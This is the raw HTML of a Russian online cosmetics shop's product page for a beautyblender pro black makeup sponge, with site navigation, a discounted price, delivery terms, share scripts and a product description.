                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/maslo/">Масло для тела</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/molochko/">Молочко для тела</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/mylo/">Мыло</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/pena-dlya-vanny/">Пена для ванны</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/skraby-i-pilingi/">Скрабы и пилинги</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/sol-dlya-vanny/">Соль для ванны</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/loson/">Лосьон</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/obertyvanie/">Обертывание</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/sprey/">Спрей</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/khaylayter-dlya-tela/">Хайлайтер для тела</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/enzimnaya-pudra/">Энзимная пудра</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-tela/aksessuary/">Аксессуары</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-tela/aksessuary/">Аксессуары</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/aksessuary/mochalki-i-shchetki/">Мочалки и щетки</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/aksessuary/spa-nosochki/">spa носочки</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/aksessuary/sponzhi-dlya-tela/">Спонжи для тела</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/aksessuary/massazhyery/">Массажёры</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-tela/nabory-populyarnoe/">Популярное</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-tela/nabory-populyarnoe/">Популярное</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/nabory-populyarnoe/nabory/">Наборы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/nabory-populyarnoe/muzhchinam/">Мужчинам</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/nabory-populyarnoe/detyam/">Детям</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                    
                                                                                                                                                            </ul>
                                            </div>
                </div>
            </li>
                        <li class="page-header__menu-item page-header__menu-item--parent narrow-podmenu">
                                    <a href="/collection/zdorove/">Здоровье</a>
                                <div class="page-header__menu-podmenu-wrapper">
                    <div class="page-header__menu-podmenu-subwrapper">
                        <div class="h3 page-header__menu-podmenu-title">
                            <a href="/collection/zdorove/">
                                <svg class="svg-input-arrow">
                                    <use xlink:href="#input-arrow"></use>
                                </svg>
                                Здоровье                            </a>
                        </div>

                                                                            <ul class="page-header__menu-podmenu">
                                                                                                            <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/zdorove/vitaminy-i-bady/">Витамины и Бады</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/zdorove/vitaminy-i-bady/">Витамины и Бады</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/zdorove/intimnaya-gigiena/">Интимная гигиена</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/zdorove/intimnaya-gigiena/">Интимная гигиена</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/zdorove/ukhod-za-polostyu-rta/">Уход за полостью рта</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/zdorove/ukhod-za-polostyu-rta/">Уход за полостью рта</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                    
                                                                                                                                                            </ul>
                                            </div>
                </div>
            </li>
                        <li class="page-header__menu-item page-header__menu-item--parent narrow-podmenu">
                                    <a href="/collection/for-home/">Для дома</a>
                                <div class="page-header__menu-podmenu-wrapper">
                    <div class="page-header__menu-podmenu-subwrapper">
                        <div class="h3 page-header__menu-podmenu-title">
                            <a href="/collection/for-home/">
                                <svg class="svg-input-arrow">
                                    <use xlink:href="#input-arrow"></use>
                                </svg>
                                Для дома                            </a>
                        </div>

                                                                            <ul class="page-header__menu-podmenu">
                                                                                                            <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/for-home/uyutnyy-dom/">Для дома</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/for-home/uyutnyy-dom/">Для дома</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/for-home/uyutnyy-dom/svechi-i-aromatizatory/">Свечи и ароматизаторы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/for-home/uyutnyy-dom/sredstva-dlya-stirki/">Средства для стирки</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/for-home/uyutnyy-dom/sredstva-dlya-uborki/">Средства для уборки</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/for-home/brelok/">Брелок</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/for-home/brelok/">Брелок</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/for-home/kovrik/">Коврик</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/for-home/kovrik/">Коврик</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/for-home/sumki-i-kosmetichki/">Сумки и косметички</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/for-home/sumki-i-kosmetichki/">Сумки и косметички</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/for-home/tualetnye-prinadlezhnosti/">Туалетные принадлежности</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/for-home/tualetnye-prinadlezhnosti/">Туалетные принадлежности</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/for-home/khranenie/">Хранение</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/for-home/khranenie/">Хранение</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                    
                                                                                                                                                            </ul>
                                            </div>
                </div>
            </li>
                            <li class="page-header__menu-item  ">
                    <a href="/spadream-box/">Бьюти-боксы</a>
                </li>
                                    					<li class="page-header__menu-item isSale__menu-item bf__menu-item spring-sale">
						<a href="/collection/sale/">
                            <picture>
                                <source srcset="/local/2016/img/sales/21-sales-menu-mob.svg" media="(max-width: 500px)">
                                <source srcset="/local/2016/img/sales/21-sales-menu-tab.svg" media="(max-width: 1200px)">
                                <source srcset="/local/2016/img/sales/21-sales-menu-desk.svg">
                                <img src="/local/2016/img/sales/21-sales-menu-desk.svg">
                            </picture>
						</a>
					</li>
            
                            </ul>
							<div class="page-header__menu-addition col-xs-12 hidden-md hidden-lg">
                                <div class="page-header__menu-addition-phones">
                                    <div class="page-header__menu-addition-phone">

                                            <!--'start_frame_cache_city_select_2'-->            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M19 10.6667C19 15.1825 13.4541 19.3191 12.6078 19.9241C12.5407 19.9721 12.4593 19.9721 12.3922 19.9241C11.5459 19.3191 6 15.1825 6 10.6667C6 6.98477 8.91015 4 12.5 4C16.0899 4 19 6.98477 19 10.6667Z" stroke="#e463a0" stroke-width="2"/><circle cx="12.5" cy="10.5" r="2.5" stroke="#e463a0" stroke-width="2"/>
        </svg>
        <a  href="javascript:void(0);"
            class="city-name js-head__city-name"
            data-session="Москва"
        >
            Москва        </a>
        <!--'end_frame_cache_city_select_2'-->                                                                            </div>
                                    <div class="page-header__menu-addition-phone">
                                        <a href="tel:88005552732">
                                            8 (800) 555-27-32                                            <span>
                                                Россия                                            </span>
                                        </a>
                                    </div>
                                </div>
								<div class="page-header__menu-addition-links">
									<div class="h2">SPADREAM.RU</div><ul>                                    <li><a href="/about-us/">О компании</a></li>
                
                                                <li><a href="/vacancies/">Вакансии</a></li>
                
                                                <li><a href="/contacts/">Контакты</a></li>
                
            </ul>								</div>
								<div class="page-header__menu-addition-links">
									<div class="h2">ПОКУПАТЕЛЯМ</div><ul>                                    <li><a href="/payment_and_shipping/">Оплата и доставка</a></li>
                
                                                <li><a href="/returns-and-exchanges/">Возврат и обмен</a></li>
                
                                                <li><a href="/cumulative-system-of-discounts/">Клуб привилегий</a></li>
                
                                                <li><a href="/public-contract-offer/">Договор оферты</a></li>
                
                                                <li><a href="/sitemap/">Карта сайта</a></li>
                
            </ul>								</div>
							</div>
<!--                            <div class="page-header__payment-and-delivery hidden-xs hidden-sm col-md-2">-->
<!--                                --><!--                            </div>-->
						</div>
					</div>
				</div>
			</div>
		</header>
            		<div id="search-window" class="search">
			<div class="search__inner container">
				<div id="search-hide" class="search__exit"> <svg class="svg-icon-close"><use xlink:href="#icon-close"></use></svg> </div>
				<div class="search__wrapper" id="title-search">
	<form class="search__form" action="/search/">
		<input type="text" name="q" maxlength="50" placeholder="Поиск" autocomplete="off" required class="search__input" id="title-search-input">
		<button type="submit" class="search__sbm" name="s" value="Поиск"><svg class="svg-input-arrow"><use xlink:href="#input-arrow"></use></svg></button>
	</form>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/collection/brendy/beautyblender/sponzh-beauty-blender-pro/',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 3
		});
	});
</script>
				</div>
			</div>
		</div>
		<div id="call-modal" tabindex="-1" role="dialog" aria-hidden="true" class="modal fade">
			<div class="modal-dialog">
				<div data-dismiss="modal" aria-hidden="true" class="close"> <svg class="svg-icon-close"><use xlink:href="#icon-close"></use></svg> </div>
				<div class="modal-content">
					<div id="comp_3e3f93b4f0437b1fe57a951fc2cabc61">
<p><font class="errortext">Не хватает прав доступа к веб-форме.</font></p></div>				</div>
			</div>
		</div>
		<a href="#" id="utm_modal_link" data-toggle="modal" data-target="#utm-modal" ></a>
		<div id="utm-modal" tabindex="-1" role="dialog" aria-hidden="true" class="modal fade">
			<div class="modal-dialog">
				<div data-dismiss="modal" aria-hidden="true" class="close"> <svg class="svg-icon-close"><use xlink:href="#icon-close"></use></svg> </div>
				<div class="modal-content">
					<div class="modal-header">
						<div class="modal-title">Cкидка 15% на первый заказ</div>
					</div>
					<div class="modal-body">
						<div class="main-page-description__title h3">Уважаемый посетитель! При регистрации и оформлении первого заказа вам автоматически начислится скидка в размере 15% в рамках текущей сессии</div>
						<div data-dismiss="modal" aria-hidden="true" class="btn btn--gray-dark close_utm">Закрыть</div>
						<div class="clearfix"></div>
					</div>
				</div>
			</div>
		</div>

		<section class="breadcrumbs"><div class="breadcrumbs__inner container"><div class="row"><ul class="breadcrumbs__items col-xs-12" itemscope itemtype="http://schema.org/BreadcrumbList"> <li class="visible-xs"><a href="/collection/brendy/"><svg class="svg-input-arrow" data-button-arrow><use xlink:href="#input-arrow"></use></svg></a></li>
				<li class="breadcrumbs__item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					
					<a href="/" itemprop="item" title="SpaDream.ru">
						<span itemprop="name">SpaDream.ru</span>
						<meta itemprop="position" content="0">
					</a></li> 
				<li class="breadcrumbs__item" id="bx_breadcrumb_2" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					
					<a href="/collection/brendy/" itemprop="item" title="Бренды профессиональной косметики">
						<span itemprop="name">Бренды профессиональной косметики</span>
						<meta itemprop="position" content="2">
					</a></li> 
				<li class="breadcrumbs__item" id="bx_breadcrumb_3" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					
					<a href="/collection/brendy/beautyblender/" itemprop="item" title="Beauty Blender">
						<span itemprop="name">Beauty Blender</span>
						<meta itemprop="position" content="3">
					</a></li> 
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="breadcrumbs__item">
				<span itemprop="item" content="https://spadream.ru">
				<span itemprop="name">beautyblender pro black</span></span>
				<meta itemprop="position" content="4" />
                </li></ul></div></div></section>		<main class="main main--padding-top-none">
<article itemscope itemtype="http://schema.org/Product" class="product-detail" id="bx_117848907_471">
  <div class="product-detail__inner container">
    <div class="row">
      <div class="product-detail__flex">
        <script type="text/javascript">
          var _rutarget = window._rutarget || []
          _rutarget.push({
            'event': 'showOffer',
            'sku': 471,
            'price': 2590          })
        </script>
        <script>
          jQuery(document).ready(function () {
            detailSlider()
            detailZoom()
            if ($('#example_video_youtube').length == 1) {
              myPlayer = videojs('example_video_youtube')
            }
          })
        </script>

        <span id="bx_117848907_471_pict"></span>

        <div class="product-detail__slider col-xs-12 col-md-6" style="margin-top:45px;">
            
                            						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">25%</span>
						</div>
                
                            
            
          <div class="product-detail__slider-top">
            <div id="detail-slider-full" class="product-detail__slider-full">
              <img itemprop="image"
                   src="/upload/iblock/6a7/ig11yube07ylvqugpfjklovwqj7zfg48.jpg"
                   alt="beautyblender pro black - интернет-магазин профессиональной косметики Spadream, изображение 40757"
                   title="beautyblender pro black - фото 40757"
                   data-zoom-image="/upload/iblock/6a7/ig11yube07ylvqugpfjklovwqj7zfg48.jpg"
                   id="elevate-zoom"
              >
            </div>
                          <div class="product-detail__slider-nav">
              <a href="#" class="product-detail__slider-nav-left">
                <svg class="svg-arrow">
                  <use xlink:href="#arrow"></use>
                </svg>
              </a>
              <a href="#" class="product-detail__slider-nav-right">
                <svg class="svg-arrow">
                  <use xlink:href="#arrow"></use>
                </svg>
              </a>
            </div>
          </div>
          <div class="product-detail__slider-bottom">
            <div class="bx_slider_scroller_container">
              <ul id="detail-slider-preview" class="product-detail__slider-preview owl-carousel">
                                      <li class="product-detail__slider-preview-item">
                      <a href="#">
                        <img src="/upload/resize_cache/iblock/6a7/60_2000_0/ig11yube07ylvqugpfjklovwqj7zfg48.jpg"
                             title="beautyblender pro black - фото 40757"
                             alt="beautyblender pro black - интернет-магазин профессиональной косметики Spadream, изображение 40757"
                             data-full="/upload/iblock/6a7/ig11yube07ylvqugpfjklovwqj7zfg48.jpg"
                        >
                      </a>
                    </li>
                                          <li class="product-detail__slider-preview-item">
                      <a href="#">
                        <img src="/upload/resize_cache/iblock/661/60_2000_0/kewr032l7co9p3loxijvn6nunvqyzuxy.jpg"
                             title="beautyblender pro black - фото 40758"
                             alt="beautyblender pro black - интернет-магазин профессиональной косметики Spadream, изображение 40758"
                             data-full="/upload/iblock/661/kewr032l7co9p3loxijvn6nunvqyzuxy.jpg"
                        >
                      </a>
                    </li>
                                                      </ul>
            </div>
          </div>
        </div>
        <div class="product-detail__title col-xs-12 col-md-6">
                          <div class="product-detail__article">Артикул: <span itemprop="sku"
                >1020</span></div>
            
                      <div class="clearfix"></div>
          <h1 itemprop="name">beautyblender pro black</h1>
                          <div class="raiting raiting--0"
                   itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"
              >
                <span class="hide" itemprop="ratingValue"
                >3</span>
                <span class="hide" itemprop="ratingCount"
                >1</span>
                <svg class="svg-star">
                  <use xlink:href="#star"></use>
                </svg>
                <svg class="svg-star">
                  <use xlink:href="#star"></use>
                </svg>
                <svg class="svg-star">
                  <use xlink:href="#star"></use>
                </svg>
                <svg class="svg-star">
                  <use xlink:href="#star"></use>
                </svg>
                <svg class="svg-star">
                  <use xlink:href="#star"></use>
                </svg>
              </div><a href="#rew_link" class="product-detail__review-link rew_link"
              >Отзывы<span> 0</span></a>
                    </div>
        <div class="product-detail__options col-xs-12 col-md-6">
                            
              <div class="product-detail__options-text">
                  <p>Спонж для нанесения макияжа</p>              </div>

              <ul class="product-detail__list">
                                      <li>
                                    <span class="product-detail__list-key col-xs-5">
                                        <span>Бренд</span>
                                    </span>
                      <a href="/collection/brendy/beautyblender/"
                         title="beautyblender" itemprop="brand"
                         itemscope itemtype="http://schema.org/Brand"
                      >
                        <span class="product-detail__list-value col-xs-7" itemprop="name"
                        >beautyblender</span>
                      </a>
                    </li>
                                                        <li>
                                    <span class="product-detail__list-key col-xs-5">
                                        <span>Средство</span>
                                    </span>
                                                  <span class="product-detail__list-value col-xs-7"
                          >Спонж</span>
                                            </li>
                                </ul>
                      <div class="row">
            <div id="item_pay" class="product-detail__pay-link col-xs-4">
              <span class="product-detail__pay-link-click">Варианты оплаты</span>
              <span class="pay_items_drop product-detail__popup-link" style="display: none;">
								Оплатить заказ вы можете следующими способами:<br>
								• &nbsp;Наличными курьеру<br>
								                  • &nbsp;Банковской картой<br>
								• &nbsp;Электронными деньгами<br>
								• &nbsp;Виртуальным сертификатом<br><br>
                                								Подробнее о <a href="/payment_and_shipping/" target="_blank">доставке и оплате</a>.
							</span>
            </div>
            <div id="item_delivery" class="product-detail__delivery-link col-xs-4">
              <span class="product-detail__delivery-link-click">Доставка по миру</span>
              <span class="delivery_items_drop product-detail__popup-link" style="display: none;">
								Москва, МО и&nbsp;СПБ: 1-2&nbsp;дня - 290&nbsp;р., бесплатно от&nbsp;5000&nbsp;р.<br><br>
								Россия: 1-7&nbsp;дней -&nbsp;490&nbsp;р., независимо от суммы заказа.<br><br>
								Международная: 5-10&nbsp;дней -&nbsp;2000&nbsp;р., независимо от суммы заказа.<br><br>
								Подробнее о <a href="/payment_and_shipping/" target="_blank">доставке и оплате</a>.
							</span>
            </div>
          </div>
          <hr>
          <div class="row product-detail__price-container">
                              <div class="col-xs-5 col-sm-3 col-md-3" style="padding-right: 0">
                  <div class="product-detail__amount">
                    <p>
                      <a href="javascript:void(0);" class="minus_num product-detail__amount-minus"
                         id="bx_117848907_471_quant_down"
                      >
                        <svg class="svg-cart-minus">
                          <use xlink:href="#cart-minus"></use>
                        </svg>
                      </a>
                      <input id="bx_117848907_471_quantity" type="text" class="product-detail__amount-counter"
                             value="1"
                      >
                      <a href="javascript:void(0);" class="plus_num product-detail__amount-plus"
                         id="bx_117848907_471_quant_up"
                      >
                        <svg class="svg-cart-plus">
                          <use xlink:href="#cart-plus"></use>
                        </svg>
                      </a>
                    </p>
                  </div>
                </div>
                                            <div class="product-detail__price col-sm-4 col-md-4" itemprop="offers" itemscope
                     itemtype="http://schema.org/Offer">
                    <a class="hide" itemprop="url" href="/collection/brendy/beautyblender/sponzh-beauty-blender-pro/"></a>
                                                <link itemprop="availability" href="http://schema.org/PreOrder" />
                            <div class="product-detail__price-wrap">
            <div>
            <span class="product-detail__price-old">
                2 590            </span>
            <span class="product-detail__price-current"
                  id="bx_117848907_471_price"
                  itemprop="price"
                  content="1943">
                1 943            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
                </div>
                <div class="product-detail__announce col-xs-12 col-sm-5">
                                        <a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку
                                    </div>
                        </div>
          <div class="dolyami-info row">
                                                        </div>
          <div class="product-detail__order-btn row">
                                                  <div class="col-xs-6 col-sm-3"><a href="#" class="btn btn--gray" data-toggle="modal"
                                                    data-target="#predzakaz"
                    >Подписаться на&nbsp;товар</a></div>
                  <div class="col-xs-6 col-sm-3"></div>
                  <div id="predzakaz" tabindex="-1" role="dialog" aria-hidden="true" class="modal fade">
                    <div class="modal-dialog">
                      <div data-dismiss="modal" aria-hidden="true" class="close">
                        <svg class="svg-icon-close">
                          <use xlink:href="#icon-close"></use>
                        </svg>
                      </div>
                      <div class="modal-content">

                      </div>
                    </div>
                  </div>
                  <script>
                    $(function () {
                      // $('a[data-target="#predzakaz"]').click(function(){
                      // $.ajax({type:"POST",url:"/local/ajax/2016_predzakaz.php",data:{orderdata: '471'},success:function(a)
                      // {$("#predzakaz .modal-content").html(a)}
                      // })
                      // })
                      $('a[data-target="#predzakaz"]').click(function () {
                        $.ajax({
                          type: 'POST',
                          url: '/local/ajax/action_subscribe.php',
                          data: {orderdata: '471'},
                          success: function (a) {
                            $('#predzakaz .modal-content').html(a)
                          }
                        })
                      })
                    })
                  </script>
                                            <div class="product-detail__bad-price col-xs-12 col-sm-5">
              Нашли дешевле? <a href="mailto:info@spadream.ru">Сообщите&nbsp;нам!</a>
            </div>
          </div>
          <div class="hidden">
            <div class="all_time_sales">75</div>
            <div class="monthly_sales">0</div>
            <div class="weekly_sales">0</div>
            <div class="daily_sales">0</div>
          </div>
                          <div class="product-detail__socials row">
                <div class="col-xs-12 col-sm-6">Поделиться
                    		<ul class="product-detail__socials-list">
		<script>
if (__function_exists('fbs_click') == false) 
{
function fbs_click(url, title) 
{ 
window.open('http://www.facebook.com/share.php?u='+encodeURIComponent(url)+'&t='+encodeURIComponent(title),'sharer','toolbar=0,status=0,width=626,height=436'); 
return false; 
} 
}
</script>
<li class="product-detail__socials-item product-detail__socials-item--fb"><a href="http://www.facebook.com/share.php?u=https://spadream.ru/collection/brendy/beautyblender/sponzh-beauty-blender-pro/&t=" onclick="return fbs_click('https://spadream.ru/collection/brendy/beautyblender/sponzh-beauty-blender-pro/', '');" target="_blank" class="facebook" title="Facebook"><svg class="svg-icon-fb"><use xlink:href="#icon-fb"></use></svg></a></li>
<script>
if (__function_exists('vk_click') == false) 
{
function vk_click(url) 
{ 
window.open('http://vkontakte.ru/share.php?url='+encodeURIComponent(url),'sharer','toolbar=0,status=0,width=626,height=436'); 
return false; 
} 
}
</script>
<li class="product-detail__socials-item product-detail__socials-item--vk"><a href="http://vkontakte.ru/share.php?url=https://spadream.ru/collection/brendy/beautyblender/sponzh-beauty-blender-pro/" onclick="return vk_click('https://spadream.ru/collection/brendy/beautyblender/sponzh-beauty-blender-pro/');" target="_blank" class="vk" title="ВКонтакте"><svg class="svg-icon-vk"><use xlink:href="#icon-vk"></use></svg></a></li>
		</ul>
		                </div>
              </div>
                    </div>
      </div>
    </div>
  </div>
  <meta itemprop="description" content="Спонж beautyblender – абсолютный must-have для идеального макияжа!

Спонж beautyblender – профессиональный каплеобразный спонж для нанесения тональных средств, произведенный в США. Эргономичная форма спонжа beautyblender позволяет равномерно наносить тональное средство, а заостренная сторона спонжа помогает справиться с труднодоступными участками вокруг носа, рта и век. 

С помощью спонжа BB можно наносить тени, кремы различной плотности, легкие тонирующие эмульсии, различные кремовые скульптурирующие средства, кремовые бронзеры, ВВ – кремы. 
Спонж beautyblender изготовлен из мягкого синтетического материала, не содержит латекса, гипоаллергенен и не имеет запаха. 

Спонж предназначен для многоразового использования, при ежедневном применении и правильном уходе прослужит длительное время. Мы рекомендуем менять спонж каждые 3 месяца."/>
</article>

  <div class="product-detail__tabs" id="rew_link">
    <div class="product-detail__tabs-inner container">
      <div class="row">
        <div class="product-detail__tabs-menu col-xs-12">
          <ul id="product-tabs" class="product-detail__tabs-menu-list">
                              <li class="product-detail__tabs-menu-item product-detail__tabs-menu-item--active"><a
                    href="#description"
                  >Описание</a></li>                              <li class="product-detail__tabs-menu-item"><a href="#note">Применение</a></li>                                        <li class="product-detail__tabs-menu-item"><a href="#revirews"
              >отзывы<sup>0</sup></a>
            </li>
          </ul>
        </div>
        <div class="product-detail__tabs-content col-xs-12 col-md-11 col-md-offset-1">

                          <div id="description"
                   class="product-detail__tabs-content-wrapper product-detail__tabs-content-wrapper--active"
              >
                  <p>Спонж beautyblender – абсолютный must-have для идеального макияжа!<br />
<br />
Спонж beautyblender – профессиональный каплеобразный спонж для нанесения тональных средств, произведенный в США. Эргономичная форма спонжа beautyblender позволяет равномерно наносить тональное средство, а заостренная сторона спонжа помогает справиться с труднодоступными участками вокруг носа, рта и век. <br />
<br />
С помощью спонжа BB можно наносить тени, кремы различной плотности, легкие тонирующие эмульсии, различные кремовые скульптурирующие средства, кремовые бронзеры, ВВ – кремы. <br />
Спонж beautyblender изготовлен из мягкого синтетического материала, не содержит латекса, гипоаллергенен и не имеет запаха. <br />
<br />
Спонж предназначен для многоразового использования, при ежедневном применении и правильном уходе прослужит длительное время. Мы рекомендуем менять спонж каждые 3 месяца.</p>              </div>
                                                  <div id="note" class="product-detail__tabs-content-wrapper">
                                      <p>
